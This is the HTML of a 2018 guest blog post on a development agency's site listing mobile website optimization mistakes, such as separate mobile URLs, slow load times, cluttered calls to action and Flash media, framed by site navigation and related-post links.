href="https://www.mindinventory.com/flutter-app-development/"><i class="icon-chevron-right"></i>Flutter</a></li><li><a class="" href="https://www.mindinventory.com/iphone-application-development/"><i class="icon-chevron-right"></i>iOS</a></li><li><a class="" href="https://www.mindinventory.com/android-application-development/"><i class="icon-chevron-right"></i>Android</a></li><li><a class="" href="https://www.mindinventory.com/swift-app-development/"><i class="icon-chevron-right"></i>Swift</a></li><li><a class="" href="https://www.mindinventory.com/react-native-app-development/"><i class="icon-chevron-right"></i>React Native</a></li></ul></li><li><a class="" href="https://www.mindinventory.com/front-end-development-services/"><i class="icon-desktop_windows"></i>Frontend</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/reactjs-development/"><i class="icon-chevron-right"></i>React</a></li><li><a class="" href="https://www.mindinventory.com/vuejs-development/"><i class="icon-chevron-right"></i>Vue</a></li><li><a class="" href="https://www.mindinventory.com/hire-nextjs-developers/"><i class="icon-chevron-right"></i>Next.js</a></li><li><a class="" href="https://www.mindinventory.com/backbone-js-development/"><i class="icon-chevron-right"></i>Backbone.js</a></li><li><a class="" href="https://www.mindinventory.com/javascript-development/"><i class="icon-chevron-right"></i>JavaScript</a></li><li><a class="" href="https://www.mindinventory.com/angularjs-development/"><i class="icon-chevron-right"></i>Angular</a></li></ul></li><li><a class="" href="https://www.mindinventory.com/backend-development-services/"><i class="icon-developer_mode_tv"></i>Backend</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/python-web-development/"><i class="icon-chevron-right"></i>Python</a></li><li><a class="" href="https://www.mindinventory.com/golang-development/"><i class="icon-chevron-right"></i>Golang</a></li><li><a class="" href="https://www.mindinventory.com/node-js-development/"><i class="icon-chevron-right"></i>Node.js</a></li><li><a class="" href="https://www.mindinventory.com/laravel-development/"><i class="icon-chevron-right"></i>Laravel</a></li><li><a class="" href="https://www.mindinventory.com/php-web-development-india/"><i class="icon-chevron-right"></i>PHP</a></li><li><a class="" href="https://www.mindinventory.com/meteor-js-development/"><i class="icon-chevron-right"></i>Meteor.js</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-devices_other"></i>Trending</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/wearable-app-development/"><i class="icon-chevron-right"></i>Wearable App Development</a></li><li><a class="" href="https://www.mindinventory.com/internet-of-things-iot-app-development/"><i class="icon-chevron-right"></i>Internet of Things</a></li><li><a class="" href="https://www.mindinventory.com/hire-tailwind-css-developers/"><i class="icon-chevron-right"></i>Tailwind CSS</a></li><li><a class="" href="https://www.mindinventory.com/generative-ai-development/"><i class="icon-chevron-right"></i>Generative AI</a></li></ul></li></ul></div></li><li class="nav-item four-grid-column five-grid-column nav-item-menu"><a class="nav-link" href="javascript:void(0)"><span>HIRE TEAM</span> <i class="icon-chevron-right"></i>  </a><div class="navbar-inner"><ul class="navbar-sub-main"><li><a class="no-link" href="javascript:void(0)"><i class="icon-edgesensor_low"></i>Data &amp; AI</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/hire-ai-developers/"><i class="icon-chevron-right"></i>AI Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-machine-learning-developers/"><i class="icon-chevron-right"></i>ML Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-data-scientist/"><i class="icon-chevron-right"></i>Data Scientist</a></li></ul></li><li><a class="" href="https://www.mindinventory.com/hire-mobile-app-developers/"><i class="icon-edgesensor_low"></i>Mobile App</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/hire-flutter-app-developers/"><i class="icon-chevron-right"></i>Flutter Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-iphone-app-developers/"><i class="icon-chevron-right"></i>iOS Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-android-app-developers/"><i class="icon-chevron-right"></i>Android Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-swift-developer/"><i class="icon-chevron-right"></i>Swift Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-react-native-developer/"><i class="icon-chevron-right"></i>React Native Developer</a></li></ul></li><li><a class="" href="https://www.mindinventory.com/hire-front-end-developers/"><i class="icon-desktop_windows"></i>Frontend</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/hire-reactjs-developers/"><i class="icon-chevron-right"></i>React Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-nextjs-developers/"><i class="icon-chevron-right"></i>Next.js Developer</a></li><li><a class="" href="https://www.mindinventory.com/hire-vuejs-developer/"><i class="icon-chevron-right"></i>Vue Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-angularjs-developers/"><i class="icon-chevron-right"></i>Angular Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-tailwind-css-developers/"><i class="icon-chevron-right"></i>Tailwind CSS Developer</a></li><li><a class="" href="https://www.mindinventory.com/hire-full-stack-developer/"><i class="icon-chevron-right"></i>Full Stack Developers</a></li></ul></li><li><a class="" href="https://www.mindinventory.com/hire-backend-developers/"><i class="icon-developer_mode_tv"></i>Backend</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/hire-node-js-developers/"><i class="icon-chevron-right"></i>Node.js Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-fastapi-developers/"><i class="icon-chevron-right"></i>FastAPI Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-django-developers/"><i class="icon-chevron-right"></i>Django Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-flask-developers/"><i class="icon-chevron-right"></i>Flask Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-golang-developers/"><i class="icon-chevron-right"></i>Golang Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-python-developers/"><i class="icon-chevron-right"></i>Python Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-php-developers/"><i class="icon-chevron-right"></i>PHP Developers</a></li></ul></li><li><a class="no-link" href="javascript:void(0)"><i class="icon-devices_other"></i>Trending</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/hire-ui-ux-designer/"><i class="icon-chevron-right"></i>UI/UX Designers</a></li><li><a class="" href="https://www.mindinventory.com/hire-software-developers/"><i class="icon-chevron-right"></i>Software Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-software-qa-engineers/"><i class="icon-chevron-right"></i>QA Engineers</a></li><li><a class="" href="https://www.mindinventory.com/hire-devops-engineers/"><i class="icon-chevron-right"></i>DevOps Engineers</a></li><li><a class="" href="https://www.mindinventory.com/hire-mern-stack-developers/"><i class="icon-chevron-right"></i>MERN Stack Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-mean-stack-developers/"><i class="icon-chevron-right"></i>MEAN Stack Developers</a></li><li><a class="" href="https://www.mindinventory.com/hire-game-developers/"><i class="icon-chevron-right"></i>Game Developers</a></li></ul></li></ul></div></li><li class="nav-item nav-item-menu"><a class="nav-link" href="javascript:void(0)"><span>COMPANY</span> <i class="icon-chevron-right"></i>  </a><div class="navbar-inner"><ul class="navbar-sub-main"><li><a class="" href="https://www.mindinventory.com/about-us/"><i class="icon-home_work"></i>About Us</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/about-us/#leadingMinds"><i class="icon-chevron-right"></i>Our Leading Minds</a></li><li><a class="" href="https://www.mindinventory.com/testimonials/"><i class="icon-chevron-right"></i>Client Testimonials</a></li><li><a class="" href="https://www.mindinventory.com/partnership/"><i class="icon-chevron-right"></i>Our Partnership</a></li><li><a class="" href="https://www.mindinventory.com/certifications-compliance-standards/"><i class="icon-chevron-right"></i>Certifications &amp; Compliance</a></li></ul></li><li><a class="" href="https://www.mindinventory.com/careers/"><i class="icon-enterprise"></i>Careers</a><ul class="navbar-sub"><li><a class="" href="https://www.mindinventory.com/careers/#openings"><i class="icon-chevron-right"></i>Current Openings</a></li><li><a class="" href="https://www.mindinventory.com/careers/#why-join-us"><i class="icon-chevron-right"></i>Why Join Us</a></li><li><a class="" href="https://www.mindinventory.com/careers/#rewards"><i class="icon-chevron-right"></i>Employee Rewards</a></li><li><a class="" href="https://www.mindinventory.com/life-at-mi/"><i class="icon-chevron-right"></i>Life at MindInventory</a></li></ul></li><li><a class="" href="https://www.mindinventory.com/blog/insights/"><i class="icon-library_books"></i>Insights</a><ul class="navbar-sub"><li><a class="" href="/blog/"><i class="icon-chevron-right"></i>Blog</a></li><li><a class="" href="https://www.mindinventory.com/blog/whitepapers/"><i class="icon-chevron-right"></i>Whitepapers</a></li><li><a class="" href="https://www.mindinventory.com/blog/infographics/"><i class="icon-chevron-right"></i>Infographics</a></li><li><a class="" href="https://www.mindinventory.com/blog/podcasts/"><i class="icon-chevron-right"></i>Podcasts</a></li><li><a class="" href="https://www.mindinventory.com/blog/videos/"><i class="icon-chevron-right"></i>Videos</a></li></ul></li></ul></div></li><li class="nav-item work-item-iocn-remove"><a class="nav-link" href="https://www.mindinventory.com/all-portfolios/"><span>WORK</span> <i class="icon-chevron-right"></i>  </a></li><li class="nav-item contact-btn"><a class="nav-link" href="https://www.mindinventory.com/contact-us/"><span>Contact Us</span> <i class="icon-chevron-right"></i> <i class="icon-arrow-right"></i> </a></li></ul></div>

    </div>
</nav>

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<div id="post-12308">
    <section class="post-details-banner">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12 p-0">
                    <div class="post-details-banner-inner">
                        <img width="1200" height="600" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mobilesite" decoding="async" fetchpriority="high" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg 1200w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-300x150.jpg 300w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-1024x512.jpg 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-768x384.jpg 768w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-150x75.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" />                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="post-details-content">
        <div class="container">
            <div class="row m-sm-0">
                <!-- <div class="col-md-5 fixed-leftsidebar col-lg-5 col-xl-2 p-sm-0 order-2 order-md-3 order-xl-1">
                    <div class="table-content-leftbar">
                        <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Do_not_use_multiple_URL_%E2%80%93_play_responsive_and_singular" >Do not use multiple URL – play responsive and singular</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Not_enough_mobile_friendly" >Not enough mobile friendly?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cut_down_visitor_annoyance_%E2%80%93_be_swift" >Cut down visitor annoyance – be swift</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Slay_monotony_%E2%80%93_Add_up_Rich_Snippets" >Slay monotony – Add up Rich Snippets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Downplaying_Important_Calls_to_Action" >Downplaying Important Calls to Action</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Non-playable_content_hits_bad" >Non-playable content hits bad</a></li></ul></nav></div>
                    </div>
                    <div class="post-share-artical">
                        <h3>Share This Article</h3>
                        [DISPLAY_ULTIMATE_SOCIAL_ICONS]                    </div>
                </div> -->
                <div class="col-md-7 col-lg-7 col-xl-8 p-sm-0 order-1 order-md-1 order-xl-2">
                    <div class="post-content-middle">
                        <div class="blog-common-title">
                            <h1>Optimizing Website for Mobile? Here are the Mistakes You Should Avoid</h1>
                            <div class="category-post-details">
                                <ul>
                                    <li><a href="https://www.mindinventory.com/blog/category/web/">Web</a></li>                                    <li>June 30, 2018</li>
                                </ul>
                                <div class="post-author"><a href="https://www.mindinventory.com/blog/author/guestauthor/">by Guest Author <img alt='' src='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/> </a></div>
                            </div>
                        </div>
                        <!-- <div class="post-social-share">
                                                    </div> -->
                        <p>With Google punching up to the new mobile-first index, you got to optimize your website for smartphone users. Having your website mobile friendly will determine its display on Google search results. The primary idea is to help users get what they need, in a smooth, seamless way.</p>
<p>Due to the recent surge in mobile searches, Google tends to rank its search listings relying on the mobile version of the websites. Mobile traffic can bring a tremendous positive impact on your business.</p>
<p>Better pull strings early on, instead of falling off the search grid, no?</p>
<p>So, here are some mistakes that could turn off potential customers from your website.</p>
<h2><span class="ez-toc-section" id="Do_not_use_multiple_URL_%E2%80%93_play_responsive_and_singular"></span>Do not use multiple URL – play responsive and singular<span class="ez-toc-section-end"></span></h2>
<p>Using different URL for desktop and mobile is only going to end up in customer confusion. Opt for a responsive website, built with a dynamic layout that adjusts according to the dimensions of any device.</p>
<p>When the website outlook is uniform across all the devices accessed by the users, it is easier to use and helps improvise the user experience. A single URL for mobile and desktop would also mean you have only one website to worry about instead of maintaining multiple.</p>
<h2><span class="ez-toc-section" id="Not_enough_mobile_friendly"></span>Not enough mobile friendly?<span class="ez-toc-section-end"></span></h2>
<p>Potential customers expect to get what they need from mobile site easily and instantly. Conduct detailed research on the layout preferred by your audiences. Alternatively, you may run the Google Mobile-Friendly Test on your website. Check if it fits the guidelines. The test acts as a quick analysis tool that helps reevaluate the website and figure out what changes you need to make.</p>
<p>The mobile version of your site should contain a display of readable text, integrated common software, links placed for quick tapping, and adjustable contents to ensure users don’t have to zoom. Co-ordination of research and input of viable content aid to enhance audience experience and they are likely to make the next visit.</p>
<h2><span class="ez-toc-section" id="Cut_down_visitor_annoyance_%E2%80%93_be_swift"></span>Cut down visitor annoyance – be swift<span class="ez-toc-section-end"></span></h2>
<p>Having a mobile website that takes ages to load is good for nothing. Make sure the load time of your website is as rapid as possible. Recent research provides that about 29% of the users will switch to another website if the ones they access are sluggish.</p>
<p>A recent survey stated that 53% of the users left a website which took longer than 3 seconds to load. Quick downloading shall multiply your ad revenue and boost visibility by 25%.</p>
<p>AirG Review say that visitor annoyance associated with the slow download is going to bring a website on lower ranks. It is vital to consider server response time, optimized images and browser caching.</p>
<h2><span class="ez-toc-section" id="Slay_monotony_%E2%80%93_Add_up_Rich_Snippets"></span>Slay monotony – Add up Rich Snippets<span class="ez-toc-section-end"></span></h2>
<p>Rich snippets are the additional chunks of information that help to improve website content. Displayed in the form of star ratings, author information, pricing, and images – these make your website authentic and interesting.</p>
<p>Google prefers such content. With Google recommendations, you succeed in getting more clicks, more views. Indeed a dreary task, writing snippets shall bring phenomenal payback.</p>
<h2><span class="ez-toc-section" id="Downplaying_Important_Calls_to_Action"></span>Downplaying Important Calls to Action<span class="ez-toc-section-end"></span></h2>
<p>Ever struggled to find a CTA on a page because it was too cluttered with images, design elements, and detailed text? Mistakenly tapped another link or button close by? If yes, then you do relate how frustrating could that be.</p>
<p>Getting a hold of the needs of mobile users is integral. They may be checking out your website on their way to the office or during meetings. They need an immediate response. Fixing every element from desktop site to mobile is not always the solution.</p>
<p>Use action words to help the users navigate through your site. Design CTAs that make them reach their desired spot right away. Scrolling through navigation renders to divert their attention. Place CTAs in the thumb zone – the spot that is easiest for the thumb to reach.</p>
<h2><span class="ez-toc-section" id="Non-playable_content_hits_bad"></span>Non-playable content hits bad<span class="ez-toc-section-end"></span></h2>
<p>At times, videos or gif images are not playable on smartphones. Mobile devices do not always support the content that asks for Flash player or the license constrained media. Users can be irritated when such features within your content do not work. Unsupported formats might make them switch to an alternate webpage.</p>
<p>For videos, try HTML5 standard tags rather than adding the unsupportive formats. If there is a transcript with the video, it would be a cherry on the top. It will make your site accessible to people who work with browsers that cannot play a proprietary video format.</p>
<p>As for the animations, quit Flash and use HTML5 animations that function across all browsers.</p>
<h3>Conclusion</h3>
<p>Mobile web surfing is growing at a rapid pace. Every recommendation from Google should be your top-most priority. Go an extra mile and make a move by Google’s ranking preferences. Remember that your mobile site has to be easy and enjoyable for the users.</p>
<p>Your visitors could easily leave your web page if it annoys them or takes a lot of time to load. If you do not optimize well for mobile, users will fail to complete your forms, your shopping carts shall stay lined up empty, and people will turn towards your competitor to accomplish their needs.</p>
<p>The landing page should be furnished with relevant CTAs, web content should be responsive, useless video/animation should be removed and loading time should be based on 5 seconds at max.</p>
<p>Cut loose from the mistakes you are making and witness your web traffic grow leaps and bounds.</p>
<h3>About the Author:</h3>
<p>Alma Causey is a Freelance writer by day and sports fan by night. She writes about tech education and health related issues. Live simply, give generously, watch football and a technology lover.</p>
                    </div>
                    <div class="post-share-artical">
                        <span>Found this post insightful? Don’t forget to share it with your network!</span>
                        <ul>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Facebook" rel="external nofollow" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/facebook.svg" alt="facebbok"></a></li>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Twitter" rel="external nofollow" title="Share on Twitter" href="http://www.twitter.com/share?url=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/twitter.svg" alt="twitter"></a></li>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Linkedin" rel="external nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/&title=Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Pinterest" rel="external nofollow" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/pinterest.svg" alt="pinterest"></a></li>
                        </ul>
                        <!-- [Sassy_Social_Share] -->
                    </div>
                    <section class="author-bio-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 px-0">
                <div class="author-box d-flex flex-wrap">
                    <div class="flex-shrink-0">
                        <img alt='' src='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>                    </div>
                    <div class="flex-grow-1 d-flex flex-column align-self-center ms-3">
                        <span>Written by</span>
                        <div class="d-flex align-items-center">
                            <a href="https://www.mindinventory.com/blog/author/guestauthor/">
                                Guest Author                            </a>
                                                    </div>
                    </div>
                    <p class="mt-3">This blog post is submitted by guest contributor. Mindinventory accepts guest posts from entrepreneurs, small business owners, and business writers.</p>
                </div>
            </div>
        </div>
    </div>
</section>                </div>
                <div class="col-md-5 col-lg-5 col-xl-2 fixed-rightsidebar p-sm-0 order-3 order-md-2 order-xl-3">
                    <div class="post-content-right">
    <div id="sidebar">
        <div class="sidebar-inner">
            <span class="sidebar-right-title">Table of Content</span>                <div class="post-content-middle">
                    <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Do_not_use_multiple_URL_%E2%80%93_play_responsive_and_singular" >Do not use multiple URL – play responsive and singular</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Not_enough_mobile_friendly" >Not enough mobile friendly?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cut_down_visitor_annoyance_%E2%80%93_be_swift" >Cut down visitor annoyance – be swift</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Slay_monotony_%E2%80%93_Add_up_Rich_Snippets" >Slay monotony – Add up Rich Snippets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Downplaying_Important_Calls_to_Action" >Downplaying Important Calls to Action</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Non-playable_content_hits_bad" >Non-playable content hits bad</a></li></ul></nav></div>
                </div>
                        <div class="siderbar-project">
                <span class="sidebar-right-title">Have a Project for Us?</span>
                <a class="common-btn" href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=CTA_Button&utm_campaign=BlogSidebarCTA"><span>LET'S TALK</span><i class="icon-arrow-right"></i></a>                        
            </div>
            <!--</div>-->
        </div>
    </div>
</div>                </div>
            </div>
        </div>
    </section>   
    
    <section id="footer-fixed" class="common-section common-section-details common-section-related">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-sm-12 text-center">
                    <div class="common-title">
                        <h2 class="mb-0">You may Also Like</h2>
                    </div>
                </div>
                <!-- <div class="col-sm-5 d-none d-sm-block text-end">
                        <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span> <i class="icon-arrow-right"></i></a>
                </div> -->
            </div>
                <div class="category-main">
        <div class="category-inner">
            <div class="category-list">
                <!--<h1 class="cat-title"> </h1>-->
                
                <div id="" class="tabs-content-main">
                    <div id="ajax-posts" class="tabs-content row">
                                                                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/python-app-development/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="python app development" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/python-app-development/"><h3>Step-by-Step Guide to Python App Development with Examples</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>Python has become a leading choice for enterprises and startups looking to build scalable, high-performance applications. With 22% of technology teams relying on it for faster prototyping and robust scaling, Python is becoming as an ideal technology for businesses aiming to future-proof their technology stack.&nbsp; However, to make the most of Python app development services, [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/shakti-patel-96x96.png" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/shakti-patel-96x96.png 2x" alt="Shakti Patel" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/shaktipatel/">Shakti Patel</a>                   
                                                </span>
                                                <span>
                                                    October 3, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/ai-in-web-development/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ai in web development" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/ai-in-web-development/"><h3>AI in Web Development: Uses, Benefits, Tools, and Trends</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>Statistics show that 84% of developers are already using or planning to use AI tools in their development process. This growth is attributed to the wider use cases and benefits of AI in web development. Right from coding to UI/UX design, testing, deployment, content generation, and more, AI simplifies how web development takes place. Most [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp 2x" alt="Vijay Sadhu" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/vijay-sadhu/">Vijay Sadhu</a>                   
                                                </span>
                                                <span>
                                                    October 1, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/healthcare-web-app/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/09/how-to-develop-a-healthcare-web-app.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="how to develop a healthcare web app" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/09/how-to-develop-a-healthcare-web-app.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/09/how-to-develop-a-healthcare-web-app-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/09/how-to-develop-a-healthcare-web-app-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/09/how-to-develop-a-healthcare-web-app-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/09/how-to-develop-a-healthcare-web-app-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/09/how-to-develop-a-healthcare-web-app-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/healthcare-web-app/"><h3>How to Develop a Healthcare Web App in 2025: A Step-by-Step Roadmap</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>Healthcare web app is revolutionizing how hospitals, clinics, and patients connect, share data, and manage care online. With the rise of telemedicine, remote monitoring, and AI-driven solutions, building a robust, secure, and user-friendly app has become a necessity. This guide walks you through the healthcare web app development process while revealing benefits, key features, estimated [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2024/03/Bhumi-Goklani.jpeg" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2024/03/Bhumi-Goklani.jpeg 2x" alt="Bhumi Goklani" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/bhumigoklani/">Bhumi Goklani</a>                   
                                                </span>
                                                <span>
                                                    September 5, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                                                                </div>

                                        <div style="display: none" class="no-data">
                        <p>No posts available</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <!-- <div class="col-lg-12 d-sm-none text-center">
